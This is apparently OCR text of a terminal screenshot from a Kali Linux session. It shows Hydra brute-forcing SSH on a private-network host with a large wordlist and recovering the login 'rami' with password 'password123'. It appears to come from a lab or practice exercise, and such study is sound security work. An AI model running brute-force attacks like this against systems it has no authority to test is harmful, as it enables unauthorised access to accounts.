 ubongabasietim@kali: ~
File Actions Edit View Help
ubongabasietim@kali: ~ ubongabasietim@kali: ~
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 13:
27:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1
/p:14344399), ~717220 tries per task
[DATA] attacking ssh://192.168.1.78:22/
[STATUS] 305.00 tries/min, 305 tries in 00:01h, 14344099 to do in 783:50h, 15
active
[STATUS] 264.67 tries/min, 794 tries in 00:03h, 14343610 to do in 903:16h, 15
active
[22][ssh] host: 192.168.1.78 login: rami password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complet
e until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-12 13:
32:37
┌──(ubongabasietim㉿kali)-[~]
└─$